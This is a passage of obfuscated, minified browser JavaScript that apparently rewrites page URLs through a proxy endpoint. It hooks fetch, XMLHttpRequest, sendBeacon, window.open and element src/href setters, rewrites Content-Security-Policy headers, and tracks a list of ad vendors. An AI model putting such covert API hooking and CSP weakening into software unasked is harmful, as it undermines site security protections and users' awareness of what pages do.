c=i.A[s(2252)](o)[s(618)][s(802)](this,s(1352)),u=null===(a=i.A[s(2252)](o)[s(618)][s(802)](this,s(2277)))||void 0===a?void 0:a[s(3500)]();for(var d=arguments[s(2141)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(3730)===u||s(2589)===u&&s(3574)===t?e.MN[s(1078)]:s(2589)===u&&s(3490)===t?e.MN[s(2887)]:e.MN[s(2435)];i.A[s(2252)](o)[s(3597)][s(3873)][s(802)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}),...h)}return i.A[s(2252)](o)[s(3445)][s(3873)][s(802)](this,t,...h)}}),Qt(o,l(1947),l(2277),{set:function(t){const s=l,a=i.A[s(2252)](o)[s(618)][s(802)](this,s(1352)),c=i.A[s(2252)](o)[s(618)][s(802)](this,"as");for(var u=arguments[s(2141)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(3730)===t||s(2589)===t&&s(3574)===c?e.MN[s(1078)]:s(2589)===t&&s(3490)===c?e.MN[s(2887)]:e.MN[s(2435)];i.A[s(2252)](o)[s(3597)][s(3873)][s(802)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}),...d)}return i.A[s(2252)](o)[s(3759)][s(3873)][s(802)](this,t,...d)}}),Qt(o,l(3953),l(1859),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3642)][t(2252)][t(802)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2252)](o)[e(3642)][e(3873)][e(802)](this,t);for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(3642)][e(3873)][e(802)](this,_t(r,t,i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])),...s)}}),Qt(o,l(3953),l(1549),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(902)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2887)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(902)][s(3873)][s(3362)](this,[t,...c])}}),Qt(o,l(1472),l(660),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(3344)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(3344)][s(3873)][s(802)](this,t,...c)}}),Qt(o,l(1472),l(1549),{get:function(){const t=l;for(var n,r=arguments[t(2141)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2252)](o)[t(1838)])&&void 0!==n&&n[t(2252)]?i.A[t(2252)](o)[t(1838)][t(2252)][t(3362)](this,s):i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3851)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var c=arguments[s(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2252)](o)[s(1838)])&&void 0!==a&&a[s(3873)]?i.A[s(2252)](o)[s(1838)][s(3873)][s(3362)](this,[t,...u]):(i.A[s(2252)](o)[s(2132)][s(802)](this,s(1549),t),t)}},(()=>!0)),Qt(o,l(949),l(1549),{get:function(){const t=l;for(var n,r=arguments[t(2141)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2252)](o)[t(275)])&&void 0!==n&&n[t(2252)]?i.A[t(2252)](o)[t(275)][t(2252)][t(3362)](this,s):i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3851)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var c=arguments[s(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2252)](o)[s(275)])&&void 0!==a&&a[s(3873)]?i.A[s(2252)](o)[s(275)][s(3873)][s(3362)](this,[t,...u]):(i.A[s(2252)](o)[s(2132)][s(802)](this,s(1549),t),t)}},(()=>!0)),Qt(o,l(1970),l(1549),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2816)]?i.A[t(2252)](o)[t(2816)][t(2252)][t(3362)](this,r):i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(2816)]?i.A[s(2252)](o)[s(2816)][s(3873)][s(3362)](this,[t,...c]):(i.A[s(2252)](o)[s(2132)][s(802)](this,s(1549),t),t)}}),Qt(o,l(1970),l(3868),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2252)](o)[t(3678)]?i.A[t(2252)](o)[t(3678)][t(2252)][t(3362)](this,n):i.A[t(2252)](o)[t(618)][t(802)](this,t(3868));return s&&(s=Nt(s)),s},set:function(t){const e=l;for(var s=arguments[e(2141)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(1753)],baseUrl:i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])}),i.A[e(2252)](o)[e(3678)]?i.A[e(2252)](o)[e(3678)][e(3873)][e(3362)](this,[t,...a]):(i.A[e(2252)](o)[e(2132)][e(802)](this,e(3868),t),t)):i.A[e(2252)](o)[e(3678)][e(3873)][e(802)](this,t,...a)}}),Qt(o,l(1062),l(927),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(405)][t(2252)][t(3362)](this,r);if(t(2430)==typeof a){const n=Array[t(2529)](a[t(2979)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(2252)](o)[t(2530)][t(802)](a,r,(0,e.sH)(r)[t(3851)]))}return a}},(function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(405)][t(2252)][t(3362)](this,r);return t(2430)==typeof a&&e.ht[t(2555)]((e=>a[t(682)]("/"[t(3371)](e,"/"))))})),Qt(o,l(1062),l(280),{get:function(){const t=l;try{if(t(562)===this[t(927)])return t(2807);const n=i.A[t(2252)](o)[t(2102)][t(2252)][t(802)](this);if((0,e.EW)(n[t(1333)][t(1352)])){const r=(0,e.sH)(n[t(1333)][t(1352)])[t(3851)];return new URL(r)[t(280)]}}catch(t){}for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(2252)](o)[t(1952)][t(2252)][t(3362)](this,r)}},(function(){const t=l;if(t(562)===this[t(927)])return!0;try{const n=i.A[t(2252)](o)[t(2102)][t(2252)][t(802)](this);return(0,e.EW)(n[t(1333)][t(1352)])}catch(t){}return!1})),Zt(o,l(1096),l(2575),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2435)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}),i.A[a(2252)](o)[a(2774)][a(802)](o,t,{method:a(2367),keepalive:!0,body:s,mode:a(3324)}),!0}),(function(){return arguments[l(2141)]>0})),Zt(o,l(1862),l(1587),(function(t){const e=l,n=(()=>{const e=a2l;if(!(t instanceof o[e(328)]))return"";const n=i.A[e(2252)](o)[e(2648)][e(2252)][e(802)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(328)]&&e(3574)===this[e(2379)][e(3500)]()&&t instanceof o[e(966)]){const n=i.A[e(2252)](o)[e(718)][e(2252)][e(802)](t);i.A[e(2252)](o)[e(718)][e(3873)][e(802)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n}))}return n&&xt(o,n),t instanceof o[e(2574)]&&t[e(2278)](e(2168))&&xt(o,t[e(2168)]),i.A[e(2252)](o)[e(4039)][e(802)](this,t)})),Zt(o,l(1862),l(2927),(function(t){const e=l;for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(328)]&&e(3574)===this[e(2379)][e(3500)]()&&t instanceof o[e(966)]){const n=i.A[e(2252)](o)[e(718)][e(2252)][e(802)](t);return i.A[e(2252)](o)[e(718)][e(3873)][e(802)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(2252)](o)[e(1486)][e(802)](this,t,...s)}return i.A[e(2252)](o)[e(1486)][e(802)](this,t,...s)})),Qt(o,l(1862),l(2834),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(718)][t(2252)][t(802)](this,...n);return this instanceof o[t(328)]&&t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(s):s},set:function(){const t=l;let e=arguments[t(2141)]<=0?void 0:arguments[0];return this instanceof o[t(328)]&&t(3574)===this[t(2379)][t(3500)]()&&(e=(0,ft.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(2252)](o)[t(718)][t(3873)][t(802)](this,e)}}),Qt(o,l(1862),l(1100),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(348)][t(2252)][t(3362)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}}),Qt(o,l(3740),l(2168),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(1997)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a}});const p=[l(3472),l(3772),l(527),l(2948),l(2144),l(952),l(3776),l(532),l(1860),l(497),l(412),l(3215),l(1289),l(1689)][l(3584)]((t=>"."+t+"/"));Qt(o,l(2657),l(2557),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2082)][t(2252)][t(802)](this,...r),c=i.A[t(2252)](o)[t(1997)][t(2252)][t(802)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3851)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3340)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3340)](c)||p[t(2555)]((e=>c[t(682)](e)))||c[t(3270)](t(2751))>=0)&&(a=0),a}}),Qt(o,l(2657),l(1823),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(1480)][t(2252)][t(802)](this,...r),c=i.A[t(2252)](o)[t(1997)][t(2252)][t(802)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3851)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3340)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3340)](c)||p[t(2555)]((e=>c[t(682)](e)))||c[t(3270)](t(2751))>=0)&&(a=0),a}}),Zt(o,l(3482),l(543),(function(t){const e=l,n=Tt({_window:o,protectUrlContext:r,html:t});return i.A[e(2252)](o)[e(3599)][e(802)](this,n)}));const g=[l(2183),l(1954),l(2025),l(317)];Zt(o,l(2845),l(3340),(function(t){const e=l;return!!Ot(t,new URL(n.A[e(1753)])[e(1421)])||i.A[e(2252)](o)[e(655)][e(802)](this,t)}),(function(t){const e=l;return e(1368)!==this[e(2039)]&&e(2215)!==this[e(2039)]&&!!g[e(2555)]((t=>Ot(this[e(2039)],t)))})),Zt(o,l(2845),l(1789),(function(t){const n=l,r=(0,e.sH)(t)[n(3851)];return i.A[n(2252)](o)[n(2712)][n(802)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(2239)])&&!(r(2430)!=typeof t||!t[r(2653)](r(1450))&&!t[r(2653)](r(3610))||!(0,e.EW)(t))})),Qt(o,l(1095),l(1703),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(3548)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}}),Zt(o,l(3254),l(3654),(function(t,s){const a=l,c=t[a(3078)](),u=(()=>{const t=a;if(c[t(2653)](t(1450))||c[t(2653)](t(3610)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2435)],endpoint:n.A[t(1753)]});{const s=i.A[t(2252)](o)[t(348)][t(2252)][t(3362)](o[t(1406)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2435)],baseUrl:s,endpoint:n.A[t(1753)]})}})();return i.A[a(2252)](o)[a(2042)][a(802)](this,u,s)})),Zt(o,l(2632),l(3764),(function(t,r){const s=l;try{const a=new(o[s(486)])(n.A[s(1753)])[s(1421)];if(s(3128)===t[s(3078)]()&&"\n"===r&&this[s(476)](a)&&(0,e.EW)(o[s(1333)][s(1352)])){const n=new(o[s(486)])((0,e.sH)(o[s(1333)][s(1352)])[s(3851)]);if((s(3671)===n[s(1421)]||s(2440)===n[s(1421)])&&n[s(3749)][s(2653)](s(2122))&&n[s(3749)][s(476)](s(2615))){const e=i.A[s(2252)](o)[s(2530)][s(802)](this,t,r);return i.A[s(2252)](o)[s(2530)][s(802)](e,a,n[s(1421)])}}}catch(e){return i.A[s(2252)](o)[s(2530)][s(802)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(3851)];return i.A[s(2252)](o)[s(2530)][s(802)](n,t,r)}return i.A[s(2252)](o)[s(2530)][s(802)](this,t,r)}catch(e){return i.A[s(2252)](o)[s(2530)][s(802)](this,t,r)}}),(function(t,r){const i=l;try{if(i(2430)==typeof this&&(this[i(2653)](i(1450))||this[i(2653)](i(3610)))&&e.ht[i(2555)]((t=>Ot(this,"/"[i(3371)](t,"/")))))return!0;if(i(3128)===t[i(3078)]()&&"\n"===r&&i(2430)==typeof this&&this[i(476)](new(o[i(486)])(n.A[i(1753)])[i(1421)]))return!0}catch(t){}return!1}),{throwError:!1}),Zt(o,l(2668),l(1004),(async function(t,e){const n=l;let a,c,u;te(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await re(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=ee(o,r,t));for(var d=arguments[n(2141)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(1642)][n(476)](n(401))||r[n(1642)][n(476)](n(437)))&&(c[n(682)](n(3688))||c[n(682)](n(669)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(663)];)try{r=e[t(369)][t(1406)],e=e[t(369)][t(1110)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(1004)][n(802)](t,c,e,...h)}e=oe(a,e,u);const m=b(c);if(n(3101)===m||n(1161)===m){const t=new URL(c)[n(3156)][n(2252)](n(1424));!function(t,e,r,o,i){const s=n;F(t,s(2224),(arguments[s(2141)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(3873)](s(356),e)[s(3873)](s(679),r)[s(3873)](s(2702),o)[s(3873)](s(3582),i[s(3078)]()))}(r,window[n(1933)],n(3423),null!=t?t:"",n(1161)===m)}const p=i.A[n(2252)](o)[n(2774)][n(802)](this,a,e,...h);if(m){const t=await p,e=await t[n(2090)]()[n(3003)]();return s.A[n(857)](n(1556)[n(3371)](m,")"),c,e),t}return p})),Zt(o,l(2668),l(2616),(function(t,e){const n=l;if(te(o,t))throw new TypeError(n(2279));const{protectedInput:s,additionalHeaders:a}=ee(o,r,t);e=oe(s,e,a);for(var c=arguments[n(2141)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(2252)](o)[n(1808)][n(802)](this,s,e,...u)}),null,{throwError:!0}),Qt(o,l(2668),l(664),{get:function(){const t=l;for(var e,n=arguments[t(2141)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2252)](o)[t(3446)],d=(null===(e=c[t(2252)])||void 0===e?void 0:e[t(802)](this,...s))||c[t(3605)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(2430)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(3196)==typeof c)return i.A[a(2252)](o)[a(3287)][a(802)](c[a(2333)])[a(682)](a(1422))?c[a(2333)](e):c;if(!Bt(c))return c;if(c&&c[a(2668)]&&c instanceof c[a(2668)]&&c[a(3952)]){const t=c[a(3952)][a(303)](a(1549));t&&a(1864)!==t&&a(1444)!==t&&!t[a(2653)](a(3890))||(c[a(1465)]||(c[a(1465)]=!0,Y(c[a(1110)]),lt(c[a(1110)]),h[a(1367)](c[a(1110)])),Ft(c[a(1110)]),qt(r,c[a(1110)]))}return c}})}}),Qt(o,l(2668),l(2168),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2252)](o)[t(2940)][t(2252)][t(802)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2940)][e(3873)][e(802)](this,t,...r)}}),(0,e.Vp)(r)&&Qt(o,l(3762),l(2651),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(845)][t(2252)][t(802)](this,...n)},set:function(s){const a=l;if(a(2347)===i.A[a(2252)](o)[a(3692)][a(2252)][a(802)](this)[a(3500)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(2095)[i(3371)](r));if(!o||0===o[i(2141)])return;const s=function(t){const e=i;return t[e(1263)](",")[e(3584)]((t=>t[e(3878)]()))[e(2178)]((t=>t[e(2141)]>0))[e(3584)](mt)}(o);if(0===s[i(2141)])return;const a=s[i(3584)]((t=>function(t,r){const o=i,s={directives:Object[o(3563)](Object[o(3931)](r[o(485)])[o(3584)]((r=>{let[o,i]=r;const s=function(r){const o=a2l,i={"frame-ancestors":function(n){const r=a2l;return(0,e.Vp)(t)&&t[r(3885)]?[r(3610)+t[r(1642)]]:n[r(3584)]((e=>bt(t,e)))},"block-all-mixed-content":function(t){const e=a2l;return n.A[e(857)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(476)](o(3258))?e=>(n.A[o(857)]?e[o(3584)]((t=>o(1504)===t?o(1220):t)):[...e])[o(3584)]((e=>bt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(2178)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(2847)](s[o(485)])[o(2141)]?null:s}(r,t)))[i(2178)]((t=>null!=t)),c=a[i(3584)](wt)[i(2779)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3584)](gt)[e(2994)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(1783)])&&void 0!==c?c:""}i.A[a(2252)](o)[a(845)][a(3873)][a(802)](this,s)}}),Zt(o,l(2668),l(2551),(function(t,s,a){const c=l;if(a){const t=a[c(1263)](",")[c(3584)]((t=>{const e=c;if(t[e(682)](e(3736))){const n=t[e(1263)]("=")[1];return e(3736)[e(3371)](_t(r,n,i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])))}return t}));a=t[c(2994)](",")}if([c(1444)][c(682)](t)){const l=i.A[c(2252)](o)[c(884)][c(802)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(1333)===s?new Proxy(t[u(1333)],{set:function(t,s,c){const d=u;if(d(1352)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(886)],baseUrl:i.A[d(2252)](o)[d(348)][d(2252)][d(3362)](o[d(1406)]),endpoint:n.A[d(1753)]});return K(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(2430)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(886)],baseUrl:i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),endpoint:n.A[c(1753)],extra:{sourceFrameOrigin:null===(u=Kt(o))||void 0===u?void 0:u[c(280)]}}));let d=o;for(;Z(d,c(1139),c(1285),{url:t,target:s,windowFeatures:a,name:o[c(2168)]}),d!==o[c(663)];)d=d[c(369)][c(1110)];return o}));const w={gpt:l(2722),gpt_limited:l(1880),adsense:l(4041),aps:l(1413),prebid_sovrn:l(2428),prebid_sharethrough:l(1298),prebid_yieldmo:l(3982),prebid_triplelift:l(3197),prebid_minutemedia:l(3924),prebid_kueezrtb:l(735),prebid_vidazoo:l(2581),prebid_adagio:l(1695),prebid_onetag:l(2362),prebid_criteo:l(3616),prebid_appnexus:l(839),prebid_adtelligent:l(2770),prebid_rubicon:l(2275),prebid_smartadserver:l(887),prebid_nextmillennium:l(3593),prebid_trustedstack:l(3786),prebid_orbidder:l(3623),prebid_grid_criteo:l(2131),prebid_visx:l(3690),prebid_equativ:l(3260),prebid_pubmatic:l(423),prebid_yieldlab:l(4032)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(2653)](w[n]))return n;return""}var y;Zt(o,l(647),l(2551),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),{additionalHeaders:f,url:m}=ne(o,0,c(2430)==typeof a?(0,e.Xz)(a,h):a);c(2430)==typeof(a=c(2430)==typeof a?m[c(1352)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2435)],baseUrl:h,endpoint:n.A[c(1753)]}))):a instanceof o[c(486)]&&(d=b(a[c(1352)]),(0,e.EW)(a[c(1352)])||((a=new(o[c(486)])(a))[c(1352)]=(0,e.Wq)({protectUrlContext:r,url:a[c(1352)],kind:e.MN[c(2435)],baseUrl:h,endpoint:n.A[c(1753)]}))),d&&i.A[c(2252)](o)[c(287)][c(802)](this,c(2532),(()=>{const t=c;4===this[t(4012)]&&s.A[t(857)](t(1556)[t(3371)](d,")"),u,this[t(2496)])}));for(var p=arguments[c(2141)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(2252)](o)[c(2580)][c(802)](this,t,a,...g);for(const[t,e]of Object[c(3931)](f))this[c(1274)](c(1089)[c(3371)](t),It(e));return y})),Qt(o,l(647),l(1548),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(2357)][t(2252)][t(802)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}}),Zt(o,l(647),l(835),(function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(614)][t(802)](this,...n)})),Zt(o,l(2421),l(900),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2435)],baseUrl:i.A[c(2252)](o)[c(348)][c(2252)][c(3362)](o[c(1406)]),endpoint:n.A[c(1753)]})),i.A[c(2252)](o)[c(2715)][c(802)](this,t,s,a)})),Jt(o,l(1013),(function(t,e,n){const s=l,a=e&&e[s(682)](s(2760))?(0,ft.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(2252)](o)[s(1013)])(t,a,n)})),Jt(o,l(1539),(function(t,s){const a=l;return t?new(i.A[a(2252)](o)[a(1539)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2887)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]}),s):new(i.A[a(2252)](o)[a(1539)])(t,s)})),o[l(680)]=Xt(o,l(1110),l(1333),{get:function(t,n){const r=l,i=o[r(1333)][n];if(r(2430)==typeof n&&[r(1352),r(2925),r(1421),r(280),r(944),r(3062),r(1141),r(3970),r(3749)][r(682)](n)){const t=o[r(1333)][r(1352)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3851)]:t)[n]||i[n]}return r(1354)===n?o[r(1333)][n]:r(3078)===n?function(){const t=r,n=o[t(1333)][t(1352)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3851)]:n}:r(3196)==typeof i?i[r(2333)](o[r(1333)]):i},set:function(t,e,n){return o[l(1333)][e]=n,!0}}),o[l(1406)][l(680)]=Xt(o,l(1406),l(1333),{get:function(t,n){const r=l,i=o[r(1406)][r(1333)][n];if(r(2430)==typeof n&&[r(1352),r(2925),r(1421),r(280),r(944),r(3062),r(1141),r(3970),r(3749)][r(682)](n)){const t=o[r(1406)][r(1333)][r(1352)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3851)]:t)[n]}return r(1354)===n?o[r(1406)][r(1333)][n]:r(3078)===n?function(){const t=r,n=o[t(1406)][t(1333)][t(1352)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3851)]:n}:r(3196)==typeof i?i[r(2333)](o[r(1406)][r(1333)]):i},set:function(t,e,n){const r=l;return o[r(1406)][r(1333)][e]=n,!0}}),o[l(3347)]=Xt(o,l(1110),l(369),(y=o,{get:function(t,e){const n=l;if(n(3347)===e)return y[n(369)][n(369)]===y[n(369)]?y[n(3347)]:y[n(369)][n(369)];if(n(680)===e)return y[n(369)][n(1333)];const r=y[n(369)][e];return n(2499)===e?function(t,e){const r=n;for(var o=arguments[r(2141)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(369)][r(2499)](t,"*",...i)}:n(3196)==typeof r&&r[n(2333)][n(3078)]()[n(682)](n(1422))?r[n(2333)](y[n(369)]):r},set:function(t,e,n){return y[l(369)][e]=n,!0}})),Object[l(2112)](o)[l(2200)]((t=>{const e=l;try{if(!t[e(2653)](e(1014))||!t[e(476)](e(328)))return;const n=[e(699),e(1890)];for(const r of n){const n=o[e(3486)][e(3372)](o[t][e(1925)],r);n&&o[e(3486)][e(1727)](o[t][e(1925)],r,{get:function(){const t=e;for(var r=arguments[t(2141)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(2252)][t(802)](this,...o);return t(2430)==typeof s&&s[t(2653)](t(2097))&&(s=s[t(3006)](3)),s},set:function(t){const r=e;r(2430)!=typeof t&&r(2253)!=typeof t||(t=r(2097)+t);const o=n[r(2252)][r(802)](this);for(var i=arguments[r(2141)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(3873)][r(802)](this,t,...s)}})}}catch(t){}}))},Xt=function(e,n,r,o){const i=t;let a=arguments[i(2141)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(2141)],d=new 